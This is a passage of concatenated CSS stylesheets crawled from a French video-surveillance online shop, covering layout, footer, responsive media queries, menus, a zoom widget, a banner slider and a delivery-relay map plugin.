    float: left;
}

.shop-news .newslettter-box {
    float: left;
    width: 245px;
}

.shop-news .news-block {
    float: left;
    width: 225px;
    margin: 0px 10px;
}

.shop-news .news-block .news-block-date {
    background: url(../images/news-date-icon.png) left center no-repeat;
    padding-left: 20px;
    color: #928f8f;
    font-size: 12px;
    margin-bottom: 12px;
}

.shop-news .news-block .news-block-more a {
    background: url(../images/news-more-icon.png) right center no-repeat;
    padding-right: 30px;
    color: #f2532f;
    font-size: 12px;
    margin-bottom: 12px;
    height: 21px;
    display: inline-block;
    padding-top: 3px;
}

.shop-news .news-block .news-block-title {
    color: #000;
    font-size: 18px;
    font-weight: bold;
    margin-bottom: 15px;
}

.shop-news .news-block .news-block-title a {
    color: #000;
}

.shop-news .news-block .news-block-title a:hover {
    text-decoration: underline;
}

.shop-news .news-block .news-block-text {
    color: #000;
    margin-bottom: 20px;
    text-align: justify;
}

#footer {
    clear: both;
    overflow: auto;
    min-height: 140px;
}

#footer h3 {
    color: #000000;
    font-size: 18px;
    margin-top: 0px;
    margin-bottom: 20px;
    text-transform: uppercase;
    font-weight: bold;
}

#footer .column {
    float: left;
    width: 225px;
    margin-left: 10px;
    margin-right: 10px;
}

#footer .column ul {
    margin: 0;
    padding: 0;
}

#footer .column ul li {
    margin-bottom: 3px;
    list-style: none;
    padding-left: 0;
}

#footer .column a {
    text-decoration: none;
    color: #000000;
    line-height: 23px;
}

#footer .column a:hover {
    text-decoration: underline;
}

#twitter_update_list {
    color: #000000;
    width: 225px;
    font-size: 12px;
}

#twitter_update_list li {
    margin-bottom: 10px;
}

#twitter_update_list li .text {
    padding-left: 40px;
}

#twitter_update_list li .tweet-icon {
    background: #f2532f url(../images/social/twitter.png) center center no-repeat;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    width: 27px;
    height: 27px;
    position: absolute;
}

#twitter_update_list li .created a {
    padding-left: 40px;
    color: #a7a5a5;
    text-decoration: none;
}

#twitter_update_list+.follow-link {
    padding-left: 40px;
}

#paymenticons img {
    margin-left: 3px;
    margin-bottom: 5px;
}

.social-icons {
    float: right;
}

.social-icons .soc-img {
    display: block;
    float: left;
    margin-left: 10px;
}

.left-categorys a {
    text-decoration: none;
    color: #7d8184;
    padding: 10px 8px 10px 32px;
    display: block;
    font-size: 12px;
    color: #000000;
    background: url(../images/mini-point.png) left center no-repeat;
}

.left-categorys a:hover {
    color: #F2532F;
    text-decoration: underline;
}

.buttons-cart-text {
    display: none;
    float: left;
    height: 30px;
    width: 141px;
    color: #fff;
    font-size: 12px;
    font-weight: 500;
    padding-top: 10px;
    text-align: center;
    text-transform: uppercase;
}

.promo-block {
    margin-top: 50px;
}

.promo-block a:nth-child(2) {
    margin: 0px 7px;
}


/* Animation */

#nav>li,
#nav>li>ul>li ul>li a {
    transition: all 300ms ease-in-out 0s;
    -webkit-transition: all 300ms ease-in-out 0s;
    -moz-transition: all 300ms ease-in-out 0s;
    -ms-transition: all 300ms ease-in-out 0s;
    -o-transition: all 300ms ease-in-out 0s;
}

.header .icon,
.form-search button.button,
.buttons-cart,
.buttons-wish,
.buttons-compare,
.product-buttons .buttons-compare,
button.button,
.button,
.custom-footer .custom-footer-column .social a,
.product-buttons-row-cart,
.quantity_box_button_up,
.quantity_box_button_down,
#added a,
.product-view .product-img-box .main-image .lightbox-btn a {
    transition: all 200ms ease-in-out 0s;
    -webkit-transition: all 200ms ease-in-out 0s;
    -moz-transition: all 200ms ease-in-out 0s;
    -ms-transition: all 200ms ease-in-out 0s;
    -o-transition: all 200ms ease-in-out 0s;
}

.box-product-item .box-line {
    -webkit-transition: all 0.7s ease-in-out;
    -moz-transition: all 0.7s ease-in-out;
    -ms-transition: all 0.7s ease-in-out;
    -o-transition: all 0.7s ease-in-out;
    transition: all 0.7s ease-in-out;
}

.box-product-item:hover .box-line {
    width: 205px;
}

.box-product-buttons {
    opacity: 0;
    filter: alpha(opacity=0);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: progid: DXImageTransform.Microsoft.Alpha(Opacity=0);
    -webkit-transition: opacity 0.5s ease-in-out;
    -moz-transition: opacity 0.5s ease-in-out;
    -ms-transition: opacity 0.5sease-in-out;
    -o-transition: opacity 0.5s ease-in-out;
    transition: opacity 0.5s ease-in-out;
}

.box-product-item:hover .box-product-buttons {
    filter: alpha(opacity=100);
    opacity: 1.0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    filter: progid: DXImageTransform.Microsoft.Alpha(Opacity=100);
}


/* --- */

.custom-footer-wrapper {
    background: #fafafa;
    padding-top: 35px;
    padding-bottom: 35px;
    margin-top: 50px;
}

.custom-footer {
    width: 980px;
    margin: 0 auto;
    text-align: left;
}

.custom-footer .custom-footer-column {
    width: 225px;
    float: left;
    margin: 0 10px;
}

.custom-footer .custom-footer-column h1 {
    font-size: 18px;
    color: #000;
    padding-bottom: 18px;
    border-bottom: 1px solid #d8d5d5;
    margin-bottom: 30px;
    margin-top: 0px;
    text-transform: uppercase;
}

.custom-footer .custom-footer-column .line {
    background-color: #F2532F;
    height: 1px;
    margin-left: 10px;
    margin-top: 42px;
    position: absolute;
    width: 20px;
    text-indent: -9999px;
    font-size: 0px;
}

.custom-footer .custom-footer-column .text {
    color: #000000;
    font-size: 12px;
}

.custom-footer .custom-footer-column .social {
    margin-top: 35px;
}

.custom-footer .custom-footer-column .social a {
    float: left;
    width: 40px;
    height: 40px;
    margin-right: 4px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    text-indent: -9999px;
    font-size: 0px;
}

.custom-footer .custom-footer-column .social a:hover {
    background-color: #000!important;
}

.custom-footer .custom-footer-column .social a.twitter {
    background: #5aceef url(../images/social/twitter.png) center center no-repeat;
}

.custom-footer .custom-footer-column .social a.facebook {
    background: #395c8c url(../images/social/facebook.png) center center no-repeat;
}

.custom-footer .custom-footer-column .social a.google {
    background: #f2532f url(../images/social/google.png) center center no-repeat;
}

.custom-footer .custom-footer-column .social a.pinterest {
    background: #ec1414 url(../images/social/pinterest.png) center center no-repeat;
}

.custom-footer .custom-footer-column .custom-footer-contact {
    color: #000;
}

.custom-footer .custom-footer-column .custom-footer-contact .contact-icon {
    background-color: #f2532f;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    width: 27px;
    height: 27px;
    position: absolute;
    background-repeat: no-repeat;
    background-position: center center;
}

.custom-footer .custom-footer-column .custom-footer-contact .address .contact-icon {
    background-image: url(../images/icon-address.png);
}

.custom-footer .custom-footer-column .custom-footer-contact .phone .contact-icon {
    background-image: url(../images/icon-phone.png);
}

.custom-footer .custom-footer-column .custom-footer-contact .email .contact-icon {
    background-image: url(../images/icon-email.png);
}

.custom-footer .custom-footer-column .custom-footer-contact .skype .contact-icon {
    background-image: url(../images/icon-skype.png);
}

.custom-footer .custom-footer-column .custom-footer-contact .address .info {
    padding-left: 40px;
    margin-bottom: 25px;
}

.custom-footer .custom-footer-column .custom-footer-contact .phone .info {
    padding-left: 40px;
    margin-bottom: 25px;
    padding-top: 6px;
}

.custom-footer .custom-footer-column .custom-footer-contact .email .info {
    padding-left: 40px;
    margin-bottom: 25px;
    padding-top: 6px;
}

.custom-footer .custom-footer-column .custom-footer-contact .skype .info {
    padding-left: 40px;
    margin-bottom: 25px;
    padding-top: 6px;
}


/* facebook */

.facebookOuter {
    background-color: transparent;
    padding: 0px;
    border: none;
}

.facebookInner {
    overflow: hidden;
    margin-left: -10px;
    margin-top: -10px;
}

.facebook_reset {
    display: none;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
    /* Chrome- and Safari-specific CSS here*/
    .custom-footer .custom-footer-column .line {
        margin-top: 41px;
    }
}


/* Ajout Vinh */


/* Bloc droite */

.col-right .news-block {}

.col-right .news-block .news-block-title {
    margin-top: 10px;
}

.col-right .news-block .news-block-title a {
    font-size: 13px;
    font-weight: bold;
}

.col-right .news-block .news-block-date {
    color: #D7D7D7;
    font-size: 11px;
}

.col-right .shop-about {
    margin-top: 0px;
}


/* Prix */

.price-box .old-price .price {
    font-size: 12px;
}

--- FILE ---
content_type: text/css
request_url: https://www.videosurveillance-boutique.fr/skin/frontend/default/perfectum/css/responsive.css
body_size: 2874
content:
/* -------------------------------------------------- */
/*	Media Queries
/* -------------------------------------------------- */

/* Standard 960 or larger (browsers) */
@media only screen and (min-width: 960px) {
}

/* Smaller than standard 960 (devices and browsers) */
@media only screen and (max-width: 959px) {
}

/* Tablet Portrait size to standard 960 (devices and browsers) */
@media only screen and (min-width: 768px) and (max-width: 959px) {
}

/* All Mobile Sizes (devices and browser) */
@media only screen and (max-width: 1000px) {
.form-list li.wide textarea {
	width:100%;
}
.product-view  .left_banner {
    clear: both;
}
.product-view .box-up-sell, .product-view .box-related {
    width:245px;
    margin:0 auto;
}
/* Change width for containers */

.fullwidthbanner-container {
    margin-top: 20px;
    width:100%!important;
}
.wrapper {
	width:100%!important;
}
#header-menu-bg {
	width: 100%!important;
}
.footer-wrapper {
	width: 100%!important;
}
.custom-footer-wrapper {
	width: 100%!important;
	padding-bottom:0px;
}
.custom-footer {
	width: 440px!important;
	width: auto;
}
.custom-footer .custom-footer-column {
	width: 415px;
	margin-bottom:20px;
}
#footer {
	width: auto;
}
#footer .column {
	width: 200px;
	margin-bottom: 10px;
	min-height:160px;
}

#footer .column #twitter_update_list {
	width: auto;
}
.footer-container {
	width:100%!important;
}
#mobile-menu {
	
	width:440px;
	margin:0 auto;
	display:block;
	margin-bottom: 10px;
}
.col-1 img {
	height:0;
}
.welcome-buttons {
	display:none;
}

.header .header-center {
	float:none;
	
}
#header_menu .links {
    position: absolute;
    top: 55px;
    text-align:center;
}
#header_menu .links li a {
	border-right:none;
}
.header .header-left {
    margin-top: 30px!important;
    margin-bottom: 30px!important;
	float: none;
	margin: 0 auto;
}
.product-view .product-shop .white-back {
    padding:0px;
}
/* products */
.product-tabs li.active a {
    border-bottom:5px solid #F5F5F5;
}
.product-view .product-shop .product_right {
    float:none;
    margin:0 auto;
    width:auto;
}
.left_banner {
    text-align:center;
}
.toolbar .sortbutton {
	display:none;
}
.box-product-item {
	float: none;
}
.products-grid {
	padding-top: 10px;
}
/* cart */
.col3-set .col-2 {
	margin-left: 0px;
}
/* footer */
 
.footer .footer-left {
	width: 100%;
}
.footer .footer-left a {
	margin-right: 5px;
}

.footer .footer-left {
	text-align: center;
	float: none;
	margin: 0 auto;
}
.footer .footer-right {
	float: none;
	margin-top: 10px;
	text-align: center;
	width: 100%;
}
#header_menu {
	width: 100%;
}
#header_menu a:first-child {
	padding-left: 0px;
}
.links li {
	padding: 0px!important;
	margin: 0px!important;
	overflow: hidden;
}
#header_menu a:not(.currency-code) {
	padding-right: 10px;
}
.newslettter-box {
	display:none;
}
.promo-block {
	display: none;
}
.shop-about {
	display: none;
}
.header-right {
	display: none;
}

.header .logo {
	text-align: center;
}

.header .logo img {
	margin: 0 auto;
	text-align: center;
}
.form-search input.input-text {
	margin-left: 0px!important;
}
.page, .footer-social, .additional-footer, .footer {
	width: 280px;
}
.page img {
	max-width: 100%;
}
.header .header-left {
	width: 100%;
	text-align: center;
	margin-bottom: 20px;
}
.header .header-center {
	width: 100%;
	text-align: center;
	margin: 0 auto 15px;
	display:none;
}
.header .logo {
	float: none;
}
.header .welcome-msg {
	display: none;
}
.header .top-bar {
	float: none;
}
.header .form-search {
	margin: 0 auto;
}
.header .top-link-cart-li {
	display: inline;
}
.minicart {
	display: none;
}
.header .header-right {
	width: 100%;
}
.header .links {
	text-align: center;
}
.links li {
	display: inline-block;
}
.etheme_cp {
	display: none!important;
}
.etheme_cp_btn_show {
	display: none!important;
}
#message {
	display: none!important;
}
.nav-container {
	display: none;
}

.home-text {
	width: 100%;
}
.iosSlider .prev {
	left: 0!important;
}
.iosSlider .next {
	right: 0!important;
}
.iosSlider .prev, .iosSlider .next {
	top: 40%!important;
	width: 28px!important;
	height: 35px!important;
}
.iosSlider .prev:hover, .iosSlider .prev:focus, .iosSlider .next:hover, .iosSlider .next:focus {
	background-position: -28px center!important;
}
.iosSlider .prev:active, .iosSlider .next:active {
	background-position: -56px center!important;
}
.iosSlider .sliderNavi, .iosSlider .text1, .iosSlider .text2 {
	display: none;
}
.view-mode, .limiter, .back-to, .sort-by {
	display: none;
}
.products-grid li.item {
	margin: 0 auto 10px!important;
	float: none!important;
}
.product-view .product-img-box {
	width: 100%;
}
.product-view img {
	height: auto;
}
.product-view .product-img-box .main-image .lightbox-btn {
	display: none;
}
.product-view .product-img-box .more-views {
	width: 175px!important;
}
.product-view .product-shop {
	width: 100%!important;
	float: none;
	margin: 20px 0;
}
.product-view .product-shop #container1, .product-view .product-shop .white-back {
	width: 100%!important;
}
.product-view .product-shop .addtocont {
	float: left;
}
.add-to-links {
	display: none;
}
.product-tabs li {
	float: none;
	margin: 0 !important;
	margin-bottom: 10px!important;
	text-align: center;
}
.product-tabs li.active, .product-tabs li:hover {
	
}
.product-collateral .product-tabs-content div, .product-collateral .product-tabs-content fieldset, .product-collateral .product-tabs-content textarea, .product-collateral .product-tabs-content input {
	max-width: 188px!important;
}
.cart-table .item-product-edit, .cart-table .item-product-whish, .cart-table .item-product-price, .cart-table .quantity_box_button_up, .cart-table .quantity_box_button_down, .cart-table .item-product-img {
	display: none;
}
.cart-table .button {
	float: left;
	clear: both;
	margin-bottom: 20px;
}
/* Base Columns */   

.checkout-onepage-index .col-main, .col-main {
	width: 100%;
}
/* 3 Columns Layout */
.col3-layout .col-main {
	width: 100%;
}
.col3-layout .col-wrapper {
	width: 100%;
}
/* Content Columns */
    
.col-1 {
	width: 100%!important;
	margin-bottom: 15px!important;
}
.col-2 {
	width: 100%!important;
	margin-bottom: 15px!important;
}
.col-3 {
	width: 100%!important;
	margin-bottom: 15px!important;
}
.col-4 {
	width: 100%!important;
	margin-bottom: 15px!important;
}
.related, .carousel {
	width: 245px!important;
	margin: 0 auto 15px!important;
}
fieldset {
	max-width: 100%!important;
}
.form-list .input-box, .form-list li.wide .input-box, .form-list li.wide select, .form-list input.input-text {
	width: 180px!important;
}
}

/* Mobile Landscape Size to Tablet Portrait (devices and browsers) */
@media only screen and (min-width: 480px) and (max-width: 1000px) {
.col-left {
	display:none;
}
.product-view .product-img-box .main-image {
	text-align:center;
}
.product-view .product-shop .white-back {
	border:none;
}
.page, .footer-social, .additional-footer, .footer {
	width: 440px;
}
.footer-container .footer-right {
	width: 249px;
	margin: 0 auto;
}
.footermenucolumn {
	width: 220px!important;
}
#added {
	margin: 0 5%;
	top: 35%;
}

.form-search {
	border: none;
}
#addedoverlay {
	position: fixed;
	left: 0;
	top: 0;
	width: 100%;
}
body {
	width: 100%;
}
.products-grid.columns3 .ratings {
	width: 10px;
	margin: 6px 0 0 187px;
}
.product-view #added {
	margin: 20px 0 0 10%;
}
.right {
	float: none !important;
}
.footer-container .footer-right {
	width: 249px;
	margin: 0 auto;
}
.left {
	float: none !important;
}
.footermenu {
	width: 335px;
	margin: 20px auto;
}
.follow_us {
	height: 35px;
}
.page img {
	max-width: 100%;
}
.header .header-left {
	width: 100%;
	text-align: center;
	margin-bottom: 20px;
}
.header .header-center {
	width: 100%;
	text-align: center;
	margin: 0 auto 15px;
}
.header .logo {
	float: none;
}
.header .welcome-msg {
	display: none;
}
.header .top-bar {
	float: none;
}
.header .form-search {
	margin: 0 auto;
	width: 250px;
}
.header .top-link-cart-li {
	display: inline;
}
.minicart {
	display: none;
}
.header .header-right {
	width: 100%;
}
.header .links {
	text-align: center;
}
.links li {
	display: inline-block;
}
.etheme_cp {
	display: none!important;
}
.etheme_cp_btn_show {
	display: none!important;
}
#message {
	display: none!important;
}
.nav-container {
	display: none;
}


.home-text {
	width: 100%;
}
.iosSlider .prev {
	left: 0!important;
}
.iosSlider .next {
	right: 0!important;
}
.iosSlider .prev, .iosSlider .next {
	top: 40%!important;
	width: 28px!important;
	height: 35px!important;
}

.iosSlider .prev:hover, .iosSlider .prev:focus, .iosSlider .next:hover, .iosSlider .next:focus {
	background-position: -28px center!important;
}
.iosSlider .prev:active, .iosSlider .next:active {
	background-position: -56px center!important;
}
.iosSlider .sliderNavi, .iosSlider .text1, .iosSlider .text2 {
	display: none;
}
.view-mode, .limiter, .back-to, .sort-by {
	display: none;
}
.products-grid li.item {
	margin: 0 auto 10px!important;
	float: none!important;
}
.product-view .product-img-box {
	width: 100%;
}
.product-view img {
	height: auto;
}
.product-view .product-img-box .main-image .lightbox-btn {
	display: none;
}
.product-view .product-img-box .more-views {
	width: 175px!important;
}
.product-view .product-shop {
	width: 100%!important;
	float: none;
	margin: 20px 0;
}
.product-view .product-shop #container1, .product-view .product-shop .white-back {
	width: 100%!important;
}
.product-view .product-shop .addtocont {
	float: left;
}
.add-to-links {
	display: none;
}
.product-tabs li {
	float: none;
	margin: 0 !important;
	margin-bottom: 10px!important;
	text-align: center;
}
.product-tabs li.active, .product-tabs li:hover {

}
.product-collateral .product-tabs-content div, .product-collateral .product-tabs-content fieldset, .product-collateral .product-tabs-content textarea, .product-collateral .product-tabs-content input {
	max-width: 230px!important;
}
.cart-table .item-product-edit, .cart-table .item-product-whish, .cart-table .item-product-price, .cart-table .item-product-delete, .cart-table .quantity_box_button_up, .cart-table .quantity_box_button_down, .cart-table .item-product-img {
	display: none;
}
.cart-table .button {
	float: left;
	clear: both;
	margin-bottom: 20px;
}
/* Base Columns */   
.col-left {
	width: 188px;
}
.checkout-onepage-index .col-main, .col-main {
	width: 100%;
}
.col-right {
	width: 188px;
	float: left;
}
/* 3 Columns Layout */
.col3-layout .col-main {
	width: 100%;
}
.col3-layout .col-wrapper {
	width: 100%;
}
/* Content Columns */
    
.col-1 {
	width: 100%!important;
	margin-bottom: 15px!important;
}
.col-2 {
	width: 100%!important;
	margin-bottom: 15px!important;
}
.col-3 {
	width: 100%!important;
	margin-bottom: 15px!important;
}
.col-4 {
	width: 100%!important;
	margin-bottom: 15px!important;
}

fieldset {
	max-width: 100%!important;
}
.form-list .input-box, .form-list li.wide .input-box, .form-list li.wide select, .form-list input.input-text {
	width: 180px!important;
}
.iosSlider {
	height: 312px!important;
}
#added {
	margin: 0 5%;
	top: 35%;
}

.form-search {
	border: none;
}
#addedoverlay {
	position: fixed;
	left: 0;
	top: 0;
	width: 100%;
}
body {
	width: 100%;
}
.products-grid.columns3 .ratings {
	width: 10px;
	margin: 6px 0 0 187px;
}
.product-view #added {
	margin: 20px 0 0 10%;
}
.follow_us {
	height: 35px;
}
#product_tabs_description_contents div.std {
	max-width: 100% !important;
	text-indent: 10px;
}
.block-related h5 {
	float: none;
	font-size: 13px;
	text-align: center;
}
.footer-social .follow_us {
	overflow: hidden;
	width: 0;
}
.left {
	margin: 0 auto 33px;
	width: 116px;
}
.col-left {
	overflow: hidden;
	width: 0;
}
.form-search input.input-text {
	margin: 0 auto 0 25px;
	width: 75%;
}
.category-products .moreinfo .additional .qty p {
	margin-left: 10px;
	margin-bottom: 0;
}
.category-products .moreinfo .additional p {
	line-height: 21px;
	margin-top: 9px;
	float: left;
	font-size: 11px;
}
.products-grid.columns3 li.item {
	height: 369px;
	width: 245px;
}
#container2 .product-options-bottom {
	width:100%;
}
.product-view .product-img-box {
	width:350px;
	margin:0 auto;
	float:none;
	
}
#zoom-window {
	display:none!important;
}
.product-view .related {
	height:auto!important;
}
}

/* Mobile Portrait Size to Mobile Landscape Size (devices and browsers) */
@media only screen and (max-width: 479px) {
.product-essential .saleproduct_label {
    margin-left: 210px;
}
.product-view .product-shop .white-back {
    padding:0px;
}
#fb-root {
	display:none!important;
}
#footer .column {
   
    min-height: inherit;
}
.additional-footer {

    width: 225px;
}
#mobile-menu {

    width: 280px;
}
.header .header-left {

    margin-top: 60px !important;
}
.shop-news-slider {
	width:245px!important;
	margin:0 auto!important;
	position:inherit!important;
	float:none;
}
.custom-footer {
	width: 220px!important;
	width: auto;
}
.custom-footer .custom-footer-column {
	width: 200px;
	margin-bottom:20px;
}
.welcome-buttons {
	display:none;
}
.products-list .product-shop {
	width:240px;
}
.products-list .addtocont {
	float:none;
	margin:0 auto;
}

.main {
    
    min-height:100px!important;
}
.col-left {
	display:none;
}
.currency {
	position:absolute;
	top:25px;
	right:20px;
	float:none;
}
.product-view .product-img-box .main-image {
	text-align:center;
}
.product-view .product-shop .white-back {
	border:none;
}
.cart .discount input.input-text, .cart .shipping .form-list select {
    width: 245px;
}
.iosSlider {
	height: 199px!important;
}
.iosSlider .prev, .iosSlider .next {
	top: 37%!important;
}

.form-subscribe {
	display:none;
}
.footer-about {
	width:220px;
}
.more-views-arrow.next, .more-views-arrow.prev {
   
    top: 330px!important;
}
#added {
	margin: 0;
	top: 35%;
	width: 280px;
}
#added a {
	display: block;
	margin: 0;
}

.form-search {
	border: none;
}
#addedoverlay {
	position: fixed;
	left: 0;
	top: 0;
	bottom: 0;
	right: 0;
	width: 100%;
}
body {
	width: 100%
}
.products-grid.columns3 .ratings {
	width: 10px;
	margin: 6px 0 0 187px;
}
.product-view #added {
	margin: 20px 0 0 0;
	z-index: 350;
}
.footer-right, .right {
	float: none !important;
}
.footer-container .footer-right {
	width: 249px;
	margin: 0 auto;
}
.footermenu .footermenucolumn {
	width: 112px!important;
	margin-bottom: 20px;
}
.footer-left, .left {
	float: none !important;
}
.footermenu {
	width: 224px;
	margin: 20px auto;
}
.follow_us {
	display: none;
}
.block-related h5 {
	float: none;
	font-size: 12px;
	text-align: center;
}
.related-block-subtitle {
	float: none;
	text-align: center;
}
.header .header-center {
	float: none;
}
.form-search input.input-text {
	margin: 0 auto 0 25px;
	width: 75%;
}
.product-view .product-shop .addtocont {
	float: left;
}
.product-view .product-shop .price-box {
	width: 150px;
}
.footer-social .gift_img {
	clear: both;
}
.left {
	margin: 0 auto 33px;
	width: 116px;
}
.footer-social .follow_us {
	overflow: hidden;
	width: 0;
}
.col-left {
	overflow: hidden;
	width: 0;
}
#product-review-table th, #product-review-table td {
	display: none
}
#product-review-table th.mobile-heading, #product-review-table th.rating-name, #product-review-table th.empty, #product-review-table td.mobile-select {
	display: table-cell;
	text-align: center;
	padding-right: 4px;
}
.data-table .rating-name {
	padding: 7px;
}
.mobile-select select {
	padding: 4px;
	height: 30px;
	width: 160px;
}
#review-form .buttons-set {
	width: 95%;
}
.category-products .moreinfo .additional .qty p {
	margin-left: 10px;
	margin-bottom: 0;
}
.category-products .moreinfo .additional p {
	line-height: 21px;
	margin-top: 9px;
	float: left;
	font-size: 11px;
}
.products-grid.columns3 li.item {
	height: 369px;
	width: 245px;
}
.main-container.col2-left-layout .main .col-main {
}
#container2 .product-options-bottom {
	width:100%;
}
.product-view .product-shop .quanitybox {
	margin:0 auto;
	float:none;
	width: 70px;
}
.product-view .related {
	height:auto!important;
}
}


--- FILE ---
content_type: text/css
request_url: https://www.videosurveillance-boutique.fr/skin/frontend/base/default/chronorelais/chronorelais.css
body_size: 788
content:
/* styles for chrono relais */

.chronorelais-list {  }
.sp-methods-chronorelais { padding:5px 20px;}
sp-methods-chronorelais dd li { clear:both;}
.chronorelaismap { margin:20px 0px 10px 0px; }
.chronorelaismap .mappostalcode { margin-bottom:10px; text-align:right;}
.sp-methods .method-description { clear:both; }
.sp-methods .method-radio, .sp-methods .method-image, .sp-methods .method-contents { }
.sp-methods .method-image { padding:0 10px;}

/*****************************
sw-Gmap
*******************************/
.chronomap { height:450px; width:100%; overflow:hidden!mportant; font:82.5%/1.3 Arial,Helvetica,sans-serif; background-color: #E5E3DF; border: 1px solid #aaa;}
.chronomap *{float:none;overflow:visible;font-family: Arial,sans-serif;}
.chronomap a {color:#0000cc;outline:none;}
.chronomap h4{font-size:1em;margin-bottom:6px;border-bottom:1px solid #ccc;}
.chronomap h2{font-size:1em;margin:2px 10px 6px 0; font-weight:bold;}

/*****************************
Infowindow 
*******************************/
.chronomap .sw-infowindow a{cursor:pointer;}
#sw-infowindow-info{max-height:400px}
#sw-infowindow-hor{height:150px}
.sw-map-adresse-wrp{min-height:90px}
.sw-map-adresse{font-size:1em;margin:5px 0 8px 0;line-height:1.45em;}
.sw-map-tools a{font-size:.9em;}
.chronomap .sw-desc{display:block;font-weight:bold;line-height:16px;float:none!important;width:auto;}
.chronomap .sw-help{display:block;float:none!important;width:auto;clear:both;}
.sw-map-itin-tools{font-size:.8em;padding:8px 0;display:block;}
.sw-back-link{font-size:.8em;display:block;text-align:right;margin:0px ;}
#sw-sendbymail-wrap{height:220px;overflow:hidden;}
.chronomap .sw-textarea{height:30px;}
.sw-tool-itineraire{height:220px;}
/*****************************
Tables 
*******************************/
.sw-table {border-collapse:collapse; width:100%;}
.sw-table td {font-size:1em;border-bottom:1px solid #ccc; padding:1px 0px;}
.sw-table th{background:#eee;font-size:1em;border-top:1px solid #555}
#sw-table-horaire-client td ,#sw-table-horaire-depot td{width:50%;}
#sw-table-horaire-client{}
#sw-table-horaire-depot{margin-top:8px;}
/*****************************


--- FILE ---
content_type: text/css
request_url: https://www.videosurveillance-boutique.fr/skin/frontend/default/perfectum/css/menu2.css
body_size: 714
content:
/* Menu 2 styles */
#nav li { position:relative; text-align:left;	}
#nav li.over { z-index:998; }
#nav a,
#nav a:hover { display:block; text-decoration:none; }
#nav span { display:block; cursor:pointer; white-space:nowrap; }
#nav li ul span {white-space:normal; }

/* 0 Level */
/* 1st Level */
#nav ul li.parent {  }
#nav ul li.active { margin:0; border:0; }
#nav ul a,
#nav ul a:hover { float:none; }
#nav ul li a { font-weight:normal !important; }
#nav ul.level0 { border-top:0;}
#nav > li > ul > li.parent > a span { font-weight:bold; }

#nav > li > ul > li ul { margin-left:3px; }
.blocklist > li > ul > li,
#nav > li > ul > li ul > li {  }
.blocklist > li > ul > li { margin:2px 0 2px 0; }

/* 2nd Level */
#nav ul,
#nav div { position:absolute; width:15em; top: 51px; left:-10000px; background:#fff;  }

#nav > div { border-top:1px solid white; }
#nav div ul { position:static; width:auto; border:none; padding:0; }

/* 3rd+ Level */
#nav ul ul,
#nav ul div { top:5px; }
#nav ul {
        box-shadow: 0 0 12px 0 rgba(0, 0, 0, 0.15);
	-webkit-box-shadow: 0 0 12px 0 rgba(0, 0, 0, 0.15);
	-moz-box-shadow: 0 0 12px 0 rgba(0, 0, 0, 0.15);
}
#nav li div.custom_menu_item {
    top:51px;
    margin-left:0px;
}
#nav .custom_menu_item ul {
    box-shadow:none;
}

#nav .custom_menu_item .parent > a > span {
    font-weight:bold;
}
#nav ul li a { font-size:12px;color: #000000;padding:10px;background:#fff; }
#nav ul li a:hover {
    
    background:#f5efed;
}
#nav li div.custom_menu_item
/* ========================== */
#nav > li  ul  {
    
}
#nav > li  ul > li { margin:5px; }
/* ========================== */

/* Show menu */
#nav li ul.shown-sub,
#nav li div.shown-sub { left:0; z-index:999; }
#nav li .shown-sub ul.shown-sub,
#nav li .shown-sub li div.shown-sub { left: 140px; }
/********** Navigation > */
#nav li div.custom_menu_item  {
    width:15em;
}
/* ======================================================================================= */


--- FILE ---
content_type: text/css
request_url: https://www.videosurveillance-boutique.fr/skin/frontend/default/perfectum/css/easyzoom.css
body_size: 428
content:
/**
 * The actual naming of elements is not set, these are just an example
 */  

/* Zoom window parent */
.zoom-container {
	position:relative;
}

/* Zoom window */
#zoom-window {
	position:absolute;
	top:0;
    border: 5px solid white;
    z-index: 100;
	height:390px;
	overflow:hidden;
	background:#fff url(../images/loading.gif) no-repeat center center;
	-webkit-box-shadow:0 0 10px #888;
	   -moz-box-shadow:0 0 10px #888;
	        box-shadow:0 0 10px #888;
}

/* Zoom gallery */
.zoom-gallery {
	list-style-type:none;
}
	.zoom-thumbnail {
		float:left;
		text-decoration:none;
	}
		li:first-child .zoom-thumbnail {
			margin-left:0;
		}
		.thumbnail-loading {
			background:#fff url(../images/loading.gif) no-repeat center center;
		}
			.thumbnail-loading img {
				opacity:0.5;
			}


--- FILE ---
content_type: text/css
request_url: https://www.videosurveillance-boutique.fr/skin/frontend/default/perfectum/rs-plugin/revolution-css/fullwidth.css
body_size: 550
content:

  /*********************************************************************************************
		-	SET THE SCREEN SIZES FOR THE BANNER IF YOU WISH TO MAKE THE BANNER RESOPONSIVE 	-
  **********************************************************************************************/

  /*	-	THE BANNER CONTAINER (Padding, Shadow, Border etc. )	-	*/


.fullwidthbanner-container{
       width:100%;
       position:relative;
       padding:0;
       max-height:498px !important;
       overflow:hidden;
}


.revolution_header1 {
       color:#f2532f;
       font-size:32px;
       text-align:center;
}

.revolution_header2 {
       text-align:center;
       color:#000;
       font-size:32px;
       padding-bottom:20px;
       background:url(../../images/slider-line.png) center bottom no-repeat;
}

.revolution_header3 {
       text-align:center;
       color:#000;
       font-size:30px;
       font-weight:bold;
}

.revolution_text {
       color:#000000;
       font-size:14px;
       text-align:center;
       line-height:21px;
}

.revolution-product-image {
       border:5px solid #F2532F;
       box-shadow: 0 0 12px 0 rgba(0, 0, 0, 0.15);
	-webkit-box-shadow: 0 0 12px 0 rgba(0, 0, 0, 0.15);
	-moz-box-shadow: 0 0 12px 0 rgba(0, 0, 0, 0.15);
}

.revolution-product-image:hover {
       border:5px solid #000;
}

.revolution-product-title {
       font-size:24px;
       font-weight:bold;
       color:#000;
}

.revolution-product-price {
       font-size:20px;
       color:#f2532f;
       font-weight:bold;
}

--- FILE ---
content_type: text/css
request_url: https://www.videosurveillance-boutique.fr/skin/frontend/default/perfectum/css/selectbox.css
body_size: 588
content:
.selectbox {
	vertical-align: middle;
	cursor: pointer;
	border: 1px solid #f2f2f2;
}
.selectbox .select {
	
	height: 20px;
	padding: 2px 45px 0 10px;
	color: #686161;
	
	background: #fff;
	z-index:10!important;
	border:0px solid #fff; 
	border-top:5px solid #fff;
}
.selectbox li a {
